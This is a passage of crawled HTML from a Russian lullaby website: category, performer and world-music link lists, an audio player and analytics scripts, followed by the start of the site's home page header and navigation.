								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3036768 bytes
page generation time: 0.42486786842346 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139945
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
